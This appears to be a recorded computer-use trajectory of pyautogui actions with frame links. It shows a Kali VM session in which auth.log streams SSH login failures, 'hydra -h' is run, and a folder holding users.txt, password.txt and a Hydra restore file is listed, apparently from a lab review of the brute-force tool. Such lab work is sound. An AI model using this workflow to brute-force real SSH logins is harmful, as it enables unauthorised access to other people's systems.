
pyautogui.moveTo(846, 385)

pyautogui.moveTo(864, 272)

# Step: Clear the Kali terminal while auth.log streams SSH failures in the VM
pyautogui.write('clear')

pyautogui.moveTo(874, 450)

pyautogui.moveTo(702, 230)

pyautogui.moveTo(373, 263)

pyautogui.moveTo(396, 245)

pyautogui.moveTo(714, 217)

pyautogui.moveTo(710, 211)

# Step: Run hydra -h after fixing the mistyped hhydra, and read through Hydra v9.1's option list
pyautogui.write('hhydra -')

pyautogui.write('hydra -h')

pyautogui.scroll(-3)

pyautogui.moveTo(566, 337)

pyautogui.moveTo(655, 348)

# Step: List ~/toolreview with ls, showing hydra.restore, password.txt and users.txt
pyautogui.scroll(-3)
